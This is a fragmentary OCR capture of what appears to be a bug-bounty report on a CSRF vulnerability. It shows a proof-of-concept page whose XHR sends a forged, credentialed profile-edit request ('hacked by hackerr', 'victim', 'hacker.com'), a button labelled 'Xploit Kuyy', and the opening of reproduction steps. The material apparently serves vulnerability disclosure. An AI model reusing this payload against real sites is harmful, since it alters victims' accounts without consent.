
xhr.withCredentials="true";
xhr.setRequestHeader("Content-type", "application
xhr.send('[[["first-parameter",[null,"hacked by ha
","merauke","1231231",null,"AS","-8.4991117,140.40
[null,null,"victim","https://hacker.com",null,null,
",null,null,null,null,null,null,null,null,null,null
hackerr","hacker@gmail.com","08318273191"],null,nu
["Large Business"],null,null,"",null,[],null,[],nu
parameter",[[null,"hacked by hackerr","hacked by 
hackerr","123151",null,"DZ","-8.4991117,140.404981
}
</
script
>
<
center
>
<
h1
>
CSRF To Edit Profile
</
h1
>
<
button
onclick
=
"getMe();"
>
Xploit Kuyy
</
button
>
</
center
>
I successfully perform the CSRF Attack on that
endpoint with this Step To Reproduce:
Steps to reproduce:
Save the ID and edit the parameter with the